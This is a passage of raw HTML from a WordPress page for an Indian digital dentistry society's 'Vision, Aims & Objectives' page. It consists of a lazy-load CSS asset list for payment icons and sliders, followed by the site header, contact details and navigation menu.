.wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-413581f6-2178-4083-9dbe-0d4c15f6c881: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"413581f6-2178-4083-9dbe-0d4c15f6c881","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-cb10cb15-160f-4ee0-b521-fab398afca13: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"cb10cb15-160f-4ee0-b521-fab398afca13","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-16a45108-b107-486b-b28d-992f79fd177a: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"16a45108-b107-486b-b28d-992f79fd177a","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-fe74e848-ca66-4d98-b99a-34fe50e408b0: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"fe74e848-ca66-4d98-b99a-34fe50e408b0","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-292d74ac-cf2c-45a3-afb6-65d92d47ea71: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"292d74ac-cf2c-45a3-afb6-65d92d47ea71","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-86730ee2-fed1-4b01-b39c-bc20bbf56393: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"86730ee2-fed1-4b01-b39c-bc20bbf56393","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".elementor-145 .elementor-element.elementor-element-4f09ff5:not(.elementor-motion-effects-element-type-background), .elementor-145 .elementor-element.elementor-element-4f09ff5 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-145 .elementor-element.elementor-element-4f09ff5:not(.elementor-motion-effects-element-type-background), .elementor-145 .elementor-element.elementor-element-4f09ff5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-0c3309ab-4a59-44e1-9b14-e6b3a0163be8: url('https:\/\/www.theisdd.com\/wp-content\/uploads\/2022\/08\/Gradient-Fill-2.png');}","hash":"0c3309ab-4a59-44e1-9b14-e6b3a0163be8","url":"https:\/\/www.theisdd.com\/wp-content\/uploads\/2022\/08\/Gradient-Fill-2.png"},{"selector":"rs-dotted.twoxtwo","style":"rs-dotted.twoxtwo{--wpr-bg-5d46811e-120d-4afd-a116-4a67c0435f22: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile.png');}","hash":"5d46811e-120d-4afd-a116-4a67c0435f22","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile.png"},{"selector":"rs-dotted.twoxtwowhite","style":"rs-dotted.twoxtwowhite{--wpr-bg-6badd7ef-0666-40f4-adb7-abeba294f13e: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_white.png');}","hash":"6badd7ef-0666-40f4-adb7-abeba294f13e","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_white.png"},{"selector":"rs-dotted.threexthree","style":"rs-dotted.threexthree{--wpr-bg-d88704b0-d345-4638-a65f-874a2cecdff9: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3.png');}","hash":"d88704b0-d345-4638-a65f-874a2cecdff9","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3.png"},{"selector":"rs-dotted.threexthreewhite","style":"rs-dotted.threexthreewhite{--wpr-bg-c2344639-a3f9-45e6-a3aa-d2f43121ff6e: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3_white.png');}","hash":"c2344639-a3f9-45e6-a3aa-d2f43121ff6e","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3_white.png"},{"selector":".rs-layer.slidelink a div","style":".rs-layer.slidelink a div{--wpr-bg-3a76c3be-cbf6-48dd-84a2-03c789330827: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"3a76c3be-cbf6-48dd-84a2-03c789330827","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":".rs-layer.slidelink a span","style":".rs-layer.slidelink a span{--wpr-bg-09bda1d8-4353-495f-8fdf-c6fe0049d9fa: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"09bda1d8-4353-495f-8fdf-c6fe0049d9fa","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":"rs-loader.spinner0","style":"rs-loader.spinner0{--wpr-bg-f5418582-4944-4efb-bb65-9bee54665def: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif');}","hash":"f5418582-4944-4efb-bb65-9bee54665def","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif"},{"selector":"rs-loader.spinner5","style":"rs-loader.spinner5{--wpr-bg-dce808e0-dee1-4063-8217-2604b80aae09: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif');}","hash":"dce808e0-dee1-4063-8217-2604b80aae09","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-2a475198-39d7-42f8-ad08-648dfeb14e8e: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"2a475198-39d7-42f8-ad08-648dfeb14e8e","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>
<body data-rsssl=1 class="wp-singular page-template page-template-elementor_header_footer page page-id-145 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-145">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="7" class="elementor elementor-7 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d98230a elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="d98230a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bec3e15" data-id="bec3e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215746a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="215746a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:%20+91%2089839%2034493">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +91 89839 34493</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:%20info.isodd@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"> info.isodd@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e377c93" data-id="e377c93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea0df5 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9ea0df5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-800e802" href="http://bit.ly/theisdd" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-86d2c53" href="http://bit.ly/Twittertheisdd" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2027a64" href="https://www.instagram.com/the_isdd/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f3c8ad0" href="http://bit.ly/LinkedInTheisdd" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d5fcac1 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="d5fcac1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e8bce39" data-id="e8bce39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9363675 elementor-widget elementor-widget-image" data-id="9363675" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theisdd.com">
							<img width="823" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20823%20125'%3E%3C/svg%3E" class="attachment-full size-full wp-image-10" alt="" data-lazy-srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" data-lazy-sizes="(max-width: 823px) 100vw, 823px" data-lazy-src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" /><noscript><img width="823" height="125" src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" sizes="(max-width: 823px) 100vw, 823px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6214783" data-id="6214783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5f0ac8 elementor-widget elementor-widget-text-editor" data-id="b5f0ac8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Crafstman Convention 2.0<br /><strong><a class="shimmer" style="color: #ffcb1f;" href="https://theisdd.com/register-now/">Register Now</a></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-230679e" data-id="230679e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d92583 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8d92583" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-8d92583" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-83"><a href="https://www.theisdd.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-145 current_page_item menu-item-276"><a href="https://www.theisdd.com/vision/" aria-current="page" class="elementor-sub-item elementor-item-active">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://www.theisdd.com/memberships/" class="elementor-item">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8d92583" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-83"><a href="https://www.theisdd.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-145 current_page_item menu-item-276"><a href="https://www.theisdd.com/vision/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item" tabindex="-1">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item" tabindex="-1">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item" tabindex="-1">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item" tabindex="-1">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://www.theisdd.com/memberships/" class="elementor-item" tabindex="-1">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item" tabindex="-1">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item" tabindex="-1">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item" tabindex="-1">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item" tabindex="-1">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1fbe59 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="d1fbe59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b41a0a" data-id="6b41a0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78494ba elementor-widget elementor-widget-image" data-id="78494ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theisdd.com">
							<img width="823" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20823%20125'%3E%3C/svg%3E" class="attachment-full size-full wp-image-10" alt="" data-lazy-srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" data-lazy-sizes="(max-width: 823px) 100vw, 823px" data-lazy-src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" /><noscript><img width="823" height="125" src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" sizes="(max-width: 823px) 100vw, 823px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ad4909" data-id="3ad4909" data-element_type="column">
